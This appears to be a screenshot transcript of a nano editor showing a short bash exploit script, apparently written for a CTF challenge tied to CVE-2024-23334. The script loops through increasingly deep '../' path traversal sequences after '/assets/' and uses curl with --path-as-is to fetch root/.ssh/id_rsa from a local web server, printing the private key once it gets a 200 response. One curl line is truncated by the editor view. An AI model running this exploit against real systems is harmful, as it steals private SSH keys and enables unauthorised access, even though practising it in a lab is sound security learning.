 bolro@HelloWorld: ~/Downloads/ctfs/chemistry/CVE-2024-23334-...
GNU nano 8.6 exploit.sh
#!/bin/bash
url="http://localhost:8080"
string="../"
payload="/assets/"
file="root/.ssh/id_rsa" # without the first /
for ((i=0; i<15; i++)); do
    payload+="$string"
    echo "[+] Testing with $payload$file"
    status_code=$(curl --path-as-is -s -o /dev/null -w "%{http_code}" "$url$payload$fil>
    echo -e "\tStatus code --> $status_code"
    if [[ $status_code -eq 200 ]]; then
        curl -s --path-as-is "$url$payload$file"
        break
    fi
done
[ Read 18 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line